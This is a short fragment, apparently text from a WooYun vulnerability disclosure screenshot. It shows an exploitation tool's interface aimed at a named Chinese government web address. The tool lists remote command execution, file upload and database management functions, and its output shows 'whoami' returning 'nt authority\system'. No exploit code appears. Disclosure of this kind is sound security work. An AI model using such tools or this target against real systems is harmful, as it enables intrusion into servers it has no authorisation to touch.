 目标地址： http://www.hbnsbd.gov.cn:8080/system/manager/terminalLogin.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： whoami 执行 回显
nt authority\system
www.wooyun.org